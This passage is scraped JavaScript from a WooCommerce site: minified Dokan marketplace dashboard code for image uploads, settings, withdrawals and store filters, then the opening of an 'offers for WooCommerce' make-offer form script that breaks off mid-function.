wp.media.controller.CustomizeImageCropper({imgSelectOptions:t.calculateImageSelectOptions,control:a})]}),t.frame.on("select",t.onSelect,t),t.frame.on("cropped",t.onCropped,t),t.frame.on("skippedcrop",t.onSkippedCrop,t),t.frame.open()},calculateImageSelectOptionsProfile:function(e,t){var a,o,i,r,d,s,l=150,c=150,u=!!parseInt(dokan.store_banner_dimension["flex-width"],10),p=!!parseInt(dokan.store_banner_dimension["flex-height"],10);return d=e.get("width"),r=e.get("height"),this.headerImage=new n.HeaderTool.ImageModel,this.headerImage.set({themeWidth:l,themeHeight:c,themeFlexWidth:u,themeFlexHeight:p,imageWidth:d,imageHeight:r}),t.set("canSkipCrop",!this.headerImage.shouldBeCropped()),(o=d)/(i=r)>(a=l/c)?l=(c=i)*a:c=(l=o)/a,s={handles:!0,keys:!0,instance:!0,persistent:!0,imageWidth:d,imageHeight:r,x1:0,y1:0,x2:l,y2:c},!1===p&&!1===u&&(s.aspectRatio=l+":"+c),!1===p&&(s.maxHeight=c),!1===u&&(s.maxWidth=l),s},simpleImageUpload:function(t){t.preventDefault();var a,n=e(this);a||(a=wp.media.frames.file_frame=wp.media({title:jQuery(this).data("uploader_title"),button:{text:jQuery(this).data("uploader_button_text")},multiple:!1})).on("select",function(){var e=a.state().get("selection").first().toJSON(),t=n.closest(".dokan-gravatar");t.find("input.dokan-file-field").val(e.id),t.find("img.dokan-gravatar-img").attr("src",e.url),n.parent().siblings(".gravatar-wrap",t).removeClass("dokan-hide"),n.parent(".gravatar-button-area").addClass("dokan-hide")}),a.open()},gragatarImageUpload:function(e){e.preventDefault();var t=i;t.uploadBtn=this,t.frame=wp.media({multiple:!1,button:{text:dokan.selectAndCrop,close:!1},states:[new wp.media.controller.Library({title:dokan.chooseImage,library:wp.media.query({type:"image"}),multiple:!1,date:!1,priority:20,suggestedWidth:150,suggestedHeight:150}),new wp.media.controller.Cropper({imgSelectOptions:t.calculateImageSelectOptionsProfile})]}),t.frame.on("select",t.onSelect,t),t.frame.on("cropped",t.onCropped,t),t.frame.on("skippedcrop",t.onSkippedCrop,t),t.frame.open()},submitSettings:function(t){"undefined"!=typeof tinyMCE&&tinyMCE.triggerSave();var a=e("form#"+t),n=a.serialize()+"&action=dokan_settings&form_id="+t;i.handleRequest(a,n,!1)},handleRequest:function(t,a,n){n?t.find(".ajax_prev.disconnect").append('<span class="dokan-loading"> </span>'):t.find(".ajax_prev.save").append('<span class="dokan-loading"> </span>'),e(".dokan-update-setting-top-button span.dokan-loading").remove(),e(".dokan-update-setting-top-button").append('<span class="dokan-loading"> </span>'),e.post(dokan.ajaxurl,a,function(a){t.find("span.dokan-loading").remove(),e(".dokan-update-setting-top-button span.dokan-loading").remove(),e("html,body").animate({scrollTop:e(".dokan-dashboard-header").offset().top}),a.success?(e(".dokan-ajax-response").html(e("<div/>",{class:"dokan-alert dokan-alert-success",html:"<p>"+a.data.msg+"</p>"})),e(".dokan-ajax-response").append(a.data.progress),dokan&&dokan.storeProgressBar&&dokan.storeProgressBar.init(),o=o.replaceAll("input","button"),n?t.find(o).addClass("dokan-hide"):t.find(o).removeClass("dokan-hide")):e(".dokan-ajax-response").html(e("<div/>",{class:"dokan-alert dokan-alert-danger",html:"<p>"+a.data+"</p>"}))})},validateForm:function(n){e("form#settings-form, form#profile-form, form#store-form, form#payment-form").validate({submitHandler:function(e){n.submitSettings(e.getAttribute("id"))},errorElement:"span",errorClass:"error",errorPlacement:t,success:a,ignore:".select2-search__field, :hidden, .mapboxgl-ctrl-geocoder--input"})},removeBanner:function(t){t.preventDefault();var a=e(this).closest(".image-wrap"),n=a.siblings(".button-area");a.find("input.dokan-file-field").val("0"),a.addClass("dokan-hide"),n.removeClass("dokan-hide")},removeGravatar:function(t){t.preventDefault();var a=e(this).closest(".gravatar-wrap"),n=a.siblings(".gravatar-button-area");a.find("input.dokan-file-field").val("0"),a.addClass("dokan-hide"),n.removeClass("dokan-hide")}},r={init:function(){this.withdrawValidate(this)},withdrawValidate:function(n){e("form.withdraw").validate({errorElement:"span",errorClass:"error",errorPlacement:t,success:a})}},d={init:function(){this.validate(this)},validate:function(a){e("form#dokan-form-contact-seller").validate({errorPlacement:t,errorElement:"span",success:function(e,t){e.removeClass("error"),e.remove()},submitHandler:async function(t,a){a.preventDefault(),e(t).block({message:null,overlayCSS:{background:"#fff url("+dokan.ajax_loader+") no-repeat center",opacity:.6}}),await dokan_execute_recaptcha("form#dokan-form-contact-seller .dokan_recaptcha_token","dokan_contact_seller_recaptcha");var n=e(t).serialize();e.post(dokan.ajaxurl,n,function(a){e(t).unblock(),void 0!==a.data&&e(t).find(".ajax-response").html(a.data),e(t).find("input[type=text], input[type=email], textarea, input[name=dokan_recaptcha_token]").val("").removeClass("valid")})}})}};e(function(){i.init(),r.init(),d.init(),e(".dokan-form-horizontal").on("change","input[type=checkbox]#lbl_setting_minimum_quantity",function(){var t=e(".show_if_needs_sw_discount");e(this).is(":checked")?(t.find('input[type="number"]').val(""),t.slideDown("slow")):t.slideUp("slow")})})}(jQuery),function(e){var t=DokanValidateMsg;t.maxlength=e.validator.format(t.maxlength_msg),t.minlength=e.validator.format(t.minlength_msg),t.rangelength=e.validator.format(t.rangelength_msg),t.range=e.validator.format(t.range_msg),t.max=e.validator.format(t.max_msg),t.min=e.validator.format(t.min_msg),e.validator.messages=t,e(document).on("click","#dokan_store_tnc_enable",function(t){e(this).is(":checked")?e("#dokan_tnc_text").show():e("#dokan_tnc_text").hide()}).ready(function(t){e("#dokan_store_tnc_enable").is(":checked")?e("#dokan_tnc_text").show():e("#dokan_tnc_text").hide()})}(jQuery),function(e){var t="undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh;function a(){dokan.store_banner_dimension.width;var t=dokan.store_banner_dimension.height/dokan.store_banner_dimension.width*e("#dokan-content").width();e(".dokan-profile-frame-wrapper .profile-info-img.dummy-image").css({height:t})}a(),e(window).on("resize",function(e){a()}),t&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(e){console.log("placement",e),"store_header_template"===e.partial.id&&a()}),e(":input.dokan-product-search").filter(":not(.enhanced)").each(function(){var t={allowClear:!!e(this).data("allow_clear"),placeholder:e(this).data("placeholder"),minimumInputLength:e(this).data("minimum_input_length")?e(this).data("minimum_input_length"):"3",escapeMarkup:function(e){return e},language:{errorLoading:function(){return dokan.i18n_searching},inputTooLong:function(e){var t=e.input.length-e.maximum;return 1===t?dokan.i18n_input_too_long_1:dokan.i18n_input_too_long_n.replace("%qty%",t)},inputTooShort:function(e){var t=e.minimum-e.input.length;return 1===t?dokan.i18n_input_too_short_1:dokan.i18n_input_too_short_n.replace("%qty%",t)},loadingMore:function(){return dokan.i18n_load_more},maximumSelected:function(e){return 1===e.maximum?dokan.i18n_selection_too_long_1:dokan.i18n_selection_too_long_n.replace("%qty%",e.maximum)},noResults:function(){return dokan.i18n_no_matches},searching:function(){return dokan.i18n_searching}},ajax:{url:dokan.ajaxurl,dataType:"json",delay:250,data:function(t){return{term:t.term,action:e(this).data("action")||"dokan_json_search_products_and_variations",security:dokan.search_products_nonce,exclude:e(this).data("exclude"),user_ids:e(this).data("user_ids"),include:e(this).data("include"),limit:e(this).data("limit")}},processResults:function(t){var a=[];return t&&e.each(t,function(e,t){a.push({id:e,text:t})}),{results:a}},cache:!0}};if(e(this).select2(t).addClass("enhanced"),e(this).data("sortable")){var a=e(this),n=e(this).next(".select2-container").find("ul.select2-selection__rendered");n.sortable({placeholder:"ui-state-highlight select2-selection__choice",forcePlaceholderSize:!0,items:"li:not(.select2-search__field)",tolerance:"pointer",stop:function(){e(n.find(".select2-selection__choice").get().reverse()).each(function(){var t=e(this).data("data").id,n=a.find('option[value="'+t+'"]')[0];a.prepend(n)})}})}}),selected_items=[],e("#cb-select-all").on("change",function(t){var a=e(this),n=e(".cb-select-items");a.is(":checked")?n.each(function(t,a){e(a).prop("checked","checked")}):n.each(function(t,a){e(a).prop("checked",""),selected_items.pop()})})}(jQuery),function(e){function t(t,a){const n=e(t.target).closest("li.has-submenu");n.find(".navigation-submenu").each((t,o)=>{if(a)n.removeClass("submenu-hovered"),e(".dokan-dashboard-wrap").css("height",""),e(o).css("bottom",0),e(o).removeAttr("style");else{n.addClass("submenu-hovered");let t=n[0].getBoundingClientRect(),a=o.getBoundingClientRect(),i=e(".dokan-dashboard-wrap"),r=i[0].getBoundingClientRect(),d=Math.min(r.bottom,r.height);if(d<a.height){let e=a.height-d;t.top<t.height&&(e+=t.top),i.css("height",r.height+e)}else i.css("height","");if(t.top<t.height)e(o).css("bottom","unset"),e(o).css("top",0);else{e(o).css("top","unset");let n=t.top-a.height;if(n>0)e(o).css("bottom",0),a=o.getBoundingClientRect(),a.top<0&&(e(o).css("bottom","unset"),e(o).css("top",0));else{e(o).css("bottom",n);let t=e(".dokan-dash-sidebar")[0].getBoundingClientRect(),i=e(".entry-header")[0].getBoundingClientRect();a=o.getBoundingClientRect(),a.bottom>t.bottom?n+=a.bottom-t.bottom:a.bottom-i.bottom<a.height&&(n+=a.bottom-i.bottom-a.height-20),e(o).css("bottom",n)}}}})}e(document.body).on("wc_add_error_tip",function(t,a,n){var o=a.position();0===a.parent().find(".wc_error_tip").length&&(a.after('<div class="wc_error_tip '+n+'">'+dokan[n]+"</div>"),a.parent().find(".wc_error_tip").css("left",o.left+a.width()-a.width()/2-e(".wc_error_tip").width()/2).css("top",o.top+a.height()).fadeIn("100"))}).on("wc_remove_error_tip",function(t,a,n){a.parent().find(".wc_error_tip."+n).fadeOut("100",function(){e(this).remove()})}).on("click",function(){e(".wc_error_tip").fadeOut("100",function(){e(this).remove()})}).on("blur",".wc_input_decimal[type=text], .wc_input_price[type=text], .wc_input_country_iso[type=text]",function(){e(".wc_error_tip").fadeOut("100",function(){e(this).remove()})}).on("change",".wc_input_price[type=text], .wc_input_decimal[type=text], .wc-order-totals #refund_amount[type=text]",function(){var t,a,n=dokan.decimal_point;(e(this).is(".wc_input_price")||e(this).is("#refund_amount"))&&(n=dokan.mon_decimal_point),t=new RegExp("[^-0-9%\\"+n+"]+","gi"),a=new RegExp("\\"+n+"+","gi");var o=e(this).val(),i=o.replace(t,"").replace(a,n);o!==i&&e(this).val(i)}).on("keyup",".wc_input_price[type=text], .wc_input_decimal[type=text], .wc_input_country_iso[type=text], .wc-order-totals #refund_amount[type=text]",function(){var t,a,n,o=!1;e(this).is(".wc_input_price")||e(this).is("#refund_amount")?(o=!0,t=new RegExp("[^-0-9%\\"+dokan.mon_decimal_point+"]+","gi"),n=new RegExp("[^\\"+dokan.mon_decimal_point+"]","gi"),a="i18n_mon_decimal_error"):e(this).is(".wc_input_country_iso")?(t=new RegExp("([^A-Z])+|(.){3,}","im"),a="i18n_country_iso_error"):(o=!0,t=new RegExp("[^-0-9%\\"+dokan.decimal_point+"]+","gi"),n=new RegExp("[^\\"+dokan.decimal_point+"]","gi"),a="i18n_decimal_error");var i=e(this).val(),r=i.replace(t,"");o&&1<r.replace(n,"").length&&(r=r.replace(n,"")),i!==r?e(document.body).triggerHandler("wc_add_error_tip",[e(this),a]):e(document.body).triggerHandler("wc_remove_error_tip",[e(this),a])}).on("change","#_sale_price.wc_input_price[type=text], .wc_input_price[name^=variable_sale_price], #_subscription_sale_price.wc_input_price[type=text]",function(){var t,a=e(this),n=e("#product_type");t=-1!==a.attr("name").indexOf("variable")?a.parents(".variable_pricing").find(".wc_input_price[name^=variable_regular_price]"):n.length&&"subscription"===n.find(":selected").val()?e("#_subscription_price"):e("#_regular_price"),parseFloat(window.accounting.unformat(a.val(),dokan.mon_decimal_point))>=parseFloat(window.accounting.unformat(t.val(),dokan.mon_decimal_point))&&e(this).val("")}).on("keyup","#_sale_price.wc_input_price[type=text], .wc_input_price[name^=variable_sale_price], #_subscription_sale_price.wc_input_price[type=text]",function(){var t,a=e(this),n=e("#product_type");t=-1!==a.attr("name").indexOf("variable")?a.parents(".variable_pricing").find(".wc_input_price[name^=variable_regular_price]"):n.length&&"subscription"===n.find(":selected").val()?e("#_subscription_price"):e("#_regular_price"),parseFloat(window.accounting.unformat(a.val(),dokan.mon_decimal_point))>=parseFloat(window.accounting.unformat(t.val(),dokan.mon_decimal_point))?e(document.body).triggerHandler("wc_add_error_tip",[e(this),"i18n_sale_less_than_regular_error"]):e(document.body).triggerHandler("wc_remove_error_tip",[e(this),"i18n_sale_less_than_regular_error"])}).on("init_tooltips",function(){e(".tips, .help_tip, .woocommerce-help-tip").tipTip({attribute:"data-tip",fadeIn:50,fadeOut:50,delay:200}),e(".column-wc_actions .wc-action-button").tipTip({fadeIn:50,fadeOut:50,delay:200}),e(".parent-tips").each(function(){e(this).closest("a, th").attr("data-tip",e(this).data("tip")).tipTip({attribute:"data-tip",fadeIn:50,fadeOut:50,delay:200}).css("cursor","help")})}),e("#dokan-navigation .dokan-dashboard-menu li.has-submenu:not(.active)").on("mouseover",e=>{t(e)}).on("mouseout",e=>{t(e,!0)})}(jQuery),window.dokan_show_delete_prompt=async function(e,t){e.preventDefault();let a=await dokan_sweetalert(t,{action:"confirm",icon:"warning"});if(a.isConfirmed&&void 0!==e.target.href)window.location.href=e.target.href;else{if(!a.isConfirmed||void 0===e.target.dataset.url)return!1;window.location.href=e.target.dataset.url}},window.dokan_bulk_delete_prompt=async function(e,t,a,n){"delete"===jQuery(a).val()&&(e.preventDefault(),(await dokan_sweetalert(t,{action:"confirm",icon:"warning"})).isConfirmed&&jQuery(n).submit())},function(e){var t={query:{},form:null,cateItemStringArray:[],init:function(){e("#dokan-store-listing-filter-wrap .sort-by #stores_orderby").on("change",this.buildSortByQuery),e("#dokan-store-listing-filter-wrap .toggle-view span").on("click",this.toggleView),e("#dokan-store-listing-filter-wrap .dokan-store-list-filter-button, #dokan-store-listing-filter-wrap .dokan-icons, #dokan-store-listing-filter-form-wrap .apply-filter #cancel-filter-btn ").on("click",this.toggleForm),e("#dokan-store-listing-filter-form-wrap .store-search-input").on("change",this.buildSearchQuery),e("#dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn").on("click",this.submitForm),this.maybeHideListView();const a=t;a.form=document.forms.dokan_store_lists_filter_form;const n=a.getLocal("dokan-layout");if(n){const t=e(".toggle-view span");a.setView(n,t)}const o=a.getParams();if(o.length){let t=!1;o.forEach(function(e){const n=Object.keys(e),i=Object.values(e);(!n.includes("stores_orderby")||o.length>1)&&(t=!0),a.setParams(n,i)}),t&&e("#dokan-store-listing-filter-form-wrap").slideToggle()}var i,r;e("#dokan-store-listing-filter-form-wrap").length&&e(".store-search-input").on("keypress",function(t){if(13==t.which)return e("#dokan-store-listing-filter-form-wrap").submit(),!1}),e("body").on("click",function(t){e(t.target).is("div#dokan-store-products-search-result li")||(e("#dokan-store-products-search-result").html(""),e("#dokan-store-products-search-result").removeClass("dokan-store-products-search-has-results"))}),e("body").on("keyup",".dokan-store-products-filter-search",(i=function(t){t.preventDefault();var a=e(this),n=a.val(),o=a.data("store_id");n&&(e(".dokan-store-products-filter-search").addClass("dokan-ajax-search-loader"),e("#dokan-store-products-search-result").removeClass("dokan-store-products-search-has-results"),e("#dokan-store-products-search-result").hide(),e("#dokan-store-products-search-result").html(""),jQuery.ajax({type:"post",dataType:"json",url:dokan.ajaxurl,data:{search_term:n,store_id:o,_wpnonce:dokan.store_product_search_nonce,action:"dokan_store_product_search_action"},success:function(t){e(".dokan-store-products-filter-search").removeClass("dokan-ajax-search-loader"),e("#dokan-store-products-search-result").show(),e("#dokan-store-products-search-result").addClass("dokan-store-products-search-has-results"),"success"==t.type?e("#dokan-store-products-search-result").html("<ul>"+t.data_list+"</ul>"):e("#dokan-store-products-search-result").html('<ul class="dokan-store-product-results-not-found">'+t.data_list+"</ul>")}}))},r=0,function(){var e=this,t=arguments;clearTimeout(r),r=setTimeout(function(){i.apply(e,t)},500)}))},buildSortByQuery:function(e){const a=t;a.query.stores_orderby=e.target.value,a.submitForm(e)},toggleView:function(a){const n=t,o=e(a.target),i=o.parent().find("span"),r=o.data("view");n.setView(r,i),n.setLocal("dokan-layout",r)},setView:function(t,a){if(void 0===t||t.length<1||void 0===a||a.length<1)return;const n=e("#dokan-seller-listing-wrap");[...a].forEach(function(a){const o=e(a);t===o.data("view")?(o.addClass("active"),n.addClass(t)):(o.removeClass("active"),n.removeClass(o.data("view")))})},toggleForm:function(t){t.preventDefault(),e("#dokan-store-listing-filter-form-wrap").slideToggle()},buildSearchQuery:function(e){e.target.value?t.query.dokan_seller_search=e.target.value:delete t.query.dokan_seller_search},submitForm:function(a){a.preventDefault(),t.query._store_filter_nonce&&delete t.query._store_filter_nonce,t.query._store_filter_nonce=e('input[name="_store_filter_nonce"]').first().val();const n=decodeURIComponent(e.param(t.query)),o="/page",i=window.location.pathname,r=i.includes(o)?i.substr(0,i.indexOf(o)):"";window.history.pushState(null,null,`${r}?${n}`),window.location.reload()},setLocal:function(e,t){window.localStorage.setItem(e,t)},getLocal:function(e){return window.localStorage.getItem(e)},setParams:function(a,n){const o=t,i=o.form?o.form.elements:"",r=document.forms.stores_sorting,d=r?r.elements:"";Object.values(d).forEach(function(t){t.name===a[0]&&e(t).val(n[0])}),Object.values(i).forEach(function(t){if(a.includes(t.name)&&("checkbox"===t.type?t.checked=!!["yes","true","1"].includes(n[0]):["text","search"].includes(t.type)&&(t.value=n[0])),a[0].includes("store_categories[")||a[0].includes("store_category[")){const t=n[0].split(" ").join("-"),a=e(`[data-slug=${t}]`);o.cateItemStringArray.includes(a.text().trim())||o.cateItemStringArray.push(a.text().trim()),a.addClass("dokan-btn-theme")}else if("rating"===a[0]){const t=n[0].split(" ").join("-");e(`[data-${a[0]}=${t}]`).addClass("active"),e(`[data-rating=${t}]`).parent().addClass("selected")}}),a.forEach(function(e,t){e.includes("[")||(o.query[e]=n[t])})},getParams:function(){const e=new URLSearchParams(location.search),t=[];return e.forEach(function(e,a){t.push({[a]:e})}),t},maybeHideListView:function(){const a=t;window.matchMedia("(max-width: 767px)").matches&&"list-view"===a.getLocal("dokan-layout")&&a.setLocal("dokan-layout","grid-view"),e(window).on("resize",function(){e(this).width()<767?(e("#dokan-seller-listing-wrap").removeClass("list-view"),e("#dokan-seller-listing-wrap").addClass("grid-view")):(e(".toggle-view.item span").last().removeClass("active"),e(".toggle-view.item span").first().addClass("active"))})}};window.dokan&&(window.dokan.storeLists=t,window.dokan.storeLists.init())}(jQuery),(e=>{const t={init:()=>{e("#dokan-request-withdraw-button").on("click",e=>{e.preventDefault(),t.openRequestWithdrawWindow()}),e(".dokan-withdraw-make-default-button").on("click",e=>{e.preventDefault(),t.makeDefault(e)}),e("#dokan-withdraw-display-schedule-popup").on("click",e=>{t.opensScheduleWindow(e)}),e("#dokan-withdraw-schedule-request-submit").on("click",e=>{t.handleScheduleChangeRequest(e)}),e("input[name='withdraw-schedule']").on("change",e=>{t.handleScheduleChange(e)}),t.initModal()},withdrawTemplate:"",withdrawModal:"",loadModalTemplate:function(){if(!t.withdrawTemplate&&e("#tmpl-withdraw-request-popup").length){const e=window.wp.template("withdraw-request-popup");t.withdrawTemplate=e()}},initModal:function(){t.loadModalTemplate();const a=e("#dokan-withdraw-request-popup").iziModal({width:690,overlayColor:"rgba(0, 0, 0, 0.8)",headerColor:dokan.modal_header_color,onOpening:function(e){t.calculateWithdrawCharges()}});a.iziModal("setContent",t.withdrawTemplate),e("[name='withdraw_method'][id='withdraw-method']").on("change",e=>{t.calculateWithdrawCharges()}),e("input#withdraw-amount").on("keyup",t.debounce(t.calculateWithdrawCharges,500)),e("#dokan-withdraw-request-submit").on("click",e=>{t.handleWithdrawRequest(e)}),t.withdrawModal=a},debounce(e,t,a){var n;return function(){var o=this,i=arguments,r=a&&!n;clearTimeout(n),n=setTimeout(function(){n=null,a||e.apply(o,i)},t),r&&e.apply(o,i)}},openRequestWithdrawWindow:()=>{t.withdrawModal.iziModal("open")},opensScheduleWindow:()=>{const a=wp.template("withdraw-schedule-popup"),n=e("#dokan-withdraw-schedule-popup").iziModal({width:690,overlayColor:"rgba(0, 0, 0, 0.8)",headerColor:dokan.modal_header_color});n.iziModal("setContent",a().trim()),n.iziModal("open"),t.init()},makeDefault:t=>{const a=e(t.target),n=e("#dokan-withdraw-payment-method-list");n.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),e.post(dokan.ajaxurl,{action:"dokan_withdraw_handle_make_default_method",nonce:n.data("security"),method:a.data("method")},e=>{e.success?(dokan_sweetalert(e.data,{position:"bottom-end",toast:!0,icon:"success",showConfirmButton:!1,timer:2e3,timerProgressBar:!0}),n.unblock(),window.location.reload()):(dokan_sweetalert(e.data,{position:"bottom-end",toast:!0,icon:"error",showConfirmButton:!1,timer:2e3,timerProgressBar:!0}),n.unblock())})},handleWithdrawRequest:t=>{t.preventDefault();const a=e("input#withdraw-amount").val(),n=e("input#dokan_withdraw_nonce").val(),o=e("#withdraw-request-popup"),i=e("#withdraw-method").val();o.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),e.post(dokan.ajaxurl,{action:"dokan_handle_withdraw_request",_handle_withdraw_request:n,amount:a,method:i},async e=>{e.success?await dokan_sweetalert(e.data,{position:"bottom-end",toast:!0,icon:"success",showConfirmButton:!1,timer:2e3,timerProgressBar:!0,didOpen:e=>{setTimeout(function(){o.unblock(),window.location.reload()},2e3)}}):(dokan_sweetalert("",{icon:"error",html:e.data}),o.unblock())})},handleScheduleChangeRequest:t=>{t.preventDefault();const a=e("input[name='withdraw-schedule']:checked").val(),n=e("#dokan-withdraw-schedule-request-submit").data("security"),o=e("#withdraw-schedule-popup"),i=e("#withdraw-remaining-amount").val(),r=e("#minimum-withdraw-amount").val(),d=e("#preferred-payment-method").val();o.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),e.post(dokan.ajaxurl,{action:"dokan_handle_withdraw_schedule_change_request",nonce:n,schedule:a,reserve:i,minimum:r,method:d},e=>{e.success?(dokan_sweetalert(e.data,{position:"bottom-end",toast:!0,icon:"success",showConfirmButton:!1,timer:2e3,timerProgressBar:!0}),o.unblock(),window.location.reload()):(dokan_sweetalert("",{icon:"error",html:e.data}),o.unblock())})},handleScheduleChange:t=>{const a=e(t.target).data("next-schedule");e("#dokan-withdraw-next-scheduled-date").html(a)},calculateWithdrawCharges:()=>{let a=e("select[name='withdraw_method'][id='withdraw-method'] option:selected").data();if(e("#dokan-send-withdraw-request-popup-form > .dokan-alert-danger").length||!a)return;e("[name='withdraw_method'][id='withdraw-method']").val();let n=e("[name='withdraw_amount'][id='withdraw-amount']").val(),{chargePercentage:o,chargeFixed:i}=e("select[name='withdraw_method'][id='withdraw-method'] option:selected").data();n=accounting.unformat(n,dokan.mon_decimal_point);let r=0,d="";i&&(d+=t.formatMoney(i),r+=i),o&&(r+=o/100*n,d+=d?" + ":"",d+=parseFloat(accounting.formatNumber(o,dokan.rounding_precision,"")).toString().replace(".",dokan.mon_decimal_point)+"%",d+=` = ${t.formatMoney(r)}`),d||(d=t.formatMoney(r,dokan.currency)),t.showWithdrawChargeHtml(d,r,n)},formatMoney:e=>accounting.formatMoney(e,{symbol:dokan.currency_format_symbol,decimal:dokan.currency_format_decimal_sep,thousand:dokan.currency_format_thousand_sep,precision:dokan.currency_format_num_decimals,format:dokan.currency_format}),showWithdrawChargeHtml(a,n,o){let i=e("#dokan-withdraw-charge-section"),r=e("#dokan-withdraw-revivable-section");e("#dokan-withdraw-charge-section-text").html(a),e("#dokan-withdraw-revivable-section-text").html(t.formatMoney(o-n)),i.show(),r.show()}};e(document).ready(function(){t.init()})})(jQuery),function(e){!function(){let t={format:dokan_get_daterange_picker_format(),...dokan_helper.daterange_picker_local};e(".dokan-daterangepicker").daterangepicker({autoUpdateInput:!1,showDropdowns:!0,locale:t}),e(".dokan-daterangepicker").on("apply.daterangepicker",function(a,n){e(this).val(n.startDate.format(t.format)+" - "+n.endDate.format(t.format)),e(this).siblings("input.dokan-daterangepicker-start-date").val(n.startDate.format("YYYY-MM-DD")),e(this).siblings("input.dokan-daterangepicker-end-date").val(n.endDate.format("YYYY-MM-DD"))}),e(".dokan-daterangepicker").on("cancel.daterangepicker",function(t,a){e(this).data("clear")&&(e(this).val(""),e(this).siblings("input.dokan-daterangepicker-start-date").val(""),e(this).siblings("input.dokan-daterangepicker-end-date").val(""))})}()}(jQuery)})();

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4
body_size: 3290
content:
(function ( $ ) {
	"use strict";
	$(function () { 
		// Public-facing JavaScript
				
		$(document).ready(function(){
			
			 $('.variations_form').on('change', '.variations select', function() {
				 
				 $(".customMakeAnOfferButton").removeClass('displayNone');
				 var variation_id = $('.variation_id').val();
				// alert($('.variation_id').val());
				 $('#offer-variation_id').val(variation_id);
				// You can add more custom actions here
			});
					
			
            var get = [];
            location.search.replace('?', '').split('&').forEach(function (val) {
                var split = val.split("=", 2);
                get[split[0]] = split[1];
            });

            if(get["aewcobtn"] && !( $("div.woocommerce-message").length > 0 ) ){
                if( !$(".woocommerce-error:first").hasClass('aeofwc-woocommerce-error') )
                {
                    // do nothing
                }
                else
                {
                    angelleyeOpenMakeOfferForm();
                }
            }

            var makeOfferBtnPosition = $('#offers-for-woocommerce-add-to-cart-wrap').attr('data-ofwc-position');
            if(makeOfferBtnPosition !== '' && makeOfferBtnPosition !== 'default')
            {
                var makeOfferBtnhtml = $('.single_variation_wrap_angelleye.ofwc_offer_tab_form_wrap').html();

                // after price
                if(makeOfferBtnPosition == 'after_price') {
                    $('.product .summary .price:first').after("<div class='offers-for-woocommerce-add-to-cart-wrap ofwc-no-float'>"+ makeOfferBtnhtml +"");
                }

                // after product tabs
                if(makeOfferBtnPosition == 'after_tabs') {
                    $('.product .woocommerce-tabs').after("<div class='offers-for-woocommerce-add-to-cart-wrap ofwc-no-float'>"+ makeOfferBtnhtml +"");
                }

                // before add to cart (after single_variation)
                if(makeOfferBtnPosition == 'before_add') {
                    $('#offers-for-woocommerce-add-to-cart-wrap div:first').before("<div class='offers-for-woocommerce-add-to-cart-wrap ofwc-no-float'>" + makeOfferBtnhtml + "");
                }
            }

            $(".offers-for-woocommerce-make-offer-button-single-product").click(function(){
                angelleyeOpenMakeOfferForm();
            });

            $("#lightbox_custom_ofwc_offer_form_close_btn, #aeofwc-close-lightbox-link").on('click', function()
            {
                $("#lightbox_custom_ofwc_offer_form").removeClass('active');
                $("#lightbox_custom_ofwc_offer_form").hide();
                $("#lightbox_custom_ofwc_offer_form_close_btn").hide();
            });

            $('#woocommerce-make-offer-form-quantity').autoNumeric('init',
                {
                    vMin: '0',
                    mDec: '0',
                    lZero: 'deny',
                    aForm: false
                }
            );

            $('#woocommerce-make-offer-form-price-each').autoNumeric('init',
                {
                    mDec: '2',
                    aSign: '',
                    //wEmpty: 'sign',
                    lZero: 'allow',
                    aForm: false
                }
            );

            var offerSubmitBtnDefaultVal = $('#woocommerce-make-offer-form').find( ':submit' ).attr('data-orig-val');
            if( offerSubmitBtnDefaultVal == '')
                offerSubmitBtnDefaultVal = 'Submit Offer';
            $('#woocommerce-make-offer-form').find( ':submit' ).attr('value', offerSubmitBtnDefaultVal);
            $('#woocommerce-make-offer-form').find( ':submit' ).removeAttr( 'disabled','disabled' );

            (function($){
                $.fn.money_field = function(opts) {
                    var defaults = { width: null, symbol: 'dddd' };
                    var opts = $.extend(defaults, opts);
                    return this.each(function() {
                        if(opts.width)
                            $(this).css('width', opts.width + 'px');
                        $(this).wrap("<div class='angelleye-input-group'>").before("<span class='angelleye-input-group-addon'>" + opts.symbol + "</span>");
                    });
                };
            })(jQuery);

            // Submit offer form
            $('#woocommerce-make-offer-form').submit(function()
            {
                $('.tab_custom_ofwc_offer_tab_alt_message_2').hide();

                var offerCheckMinValuesPassed = true;

                if($('#woocommerce-make-offer-form-price-each').autoNumeric('get') == '0')
                {
                    $('#woocommerce-make-offer-form-price-each').autoNumeric('set', '' );
                    $('#woocommerce-make-offer-form-price-each').autoNumeric('update',
                        {
                            mDec: '2',
                            aSign: '',
                            //wEmpty: 'sign',
                            lZero: 'allow',
                            aForm: false
                        }
                    );
                    offerCheckMinValuesPassed = false;
                }

                if($('#woocommerce-make-offer-form-quantity').autoNumeric('get') == '0')
                {
                    $('#woocommerce-make-offer-form-quantity').autoNumeric('set', '' );
                    $('#woocommerce-make-offer-form-quantity').autoNumeric('update',
                        {
                            vMin: '0',
                            mDec: '0',
                            lZero: 'deny',
                            aForm: false
                        }
                    );
                    offerCheckMinValuesPassed = false;
                }

                if( offerCheckMinValuesPassed === false )
                {
                    return false;
                }

                var parentOfferId = $("input[name='parent_offer_id']").val();
                var parentOfferUid = $("input[name='parent_offer_uid']").val();

                var offerProductId = '';
                var offerVariationId = '';
                var offerProductId = $("input[name='offer-add-to-cart']").val();
                var offerVariationId = $("input[name='offer-variation_id']").val();
				//alert(offerVariationId);
				/*if(offerVariationId == ''){
					alert('It is veriable product please select veration first');
					
				} */
				 var gRecaptchaResponse = $("#g-recaptcha-response").val();
				// alert(gRecaptchaResponse);
                var offerName = $("input[name='offer_name']").val();
                var offerEmail = $("input[name='offer_email']").val();
                var offerPhone = $("input[name='offer_phone']").val();
                var offerCompanyName = $("input[name='offer_company_name']").val();

                var offerNotes = $("#angelleye-offer-notes").val();

                var offerQuantity = $("input[name='offer_quantity']").autoNumeric('get');
                var offerPriceEach = $("input[name='offer_price_each']").autoNumeric('get');

                var offerForm = $('#woocommerce-make-offer-form');

                if(offerProductId != '')
                {
                    // disable submit button
                    $( offerForm ).find( ':submit' ).attr( 'disabled','disabled' );

                    // hide error divs
                    $('#tab_custom_ofwc_offer_tab_alt_message_2').hide();
